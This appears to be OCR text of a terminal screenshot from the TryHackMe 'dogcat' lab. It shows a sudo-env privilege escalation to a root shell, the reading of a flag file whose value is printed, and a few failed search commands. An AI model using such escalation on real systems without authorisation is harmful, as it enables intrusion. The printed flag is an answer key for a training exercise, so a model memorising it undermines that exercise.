 Applications Places System Menu EN 30 °C Sun Aug 30, 05:01:32
Terminal -
File Edit View Terminal Tabs Help
$ sudo /usr/bin/env /bin/sh
whoami
root
pwd
/
cd root
ls
flag3.txt
cat flag3.txt
THM{D1ff3r3nt_3nv1ronments_874112}
locate flag
/bin/sh: 6: locate: not found
find flag
find: 'flag': No such file or directory
find flag2.txt
find: 'flag2.txt': No such file or directory
ls
TryHackMe | dogcat - ... [shell.txt (~/Desktop/N... Terminal - Terminal - [Burp Suite Professiona...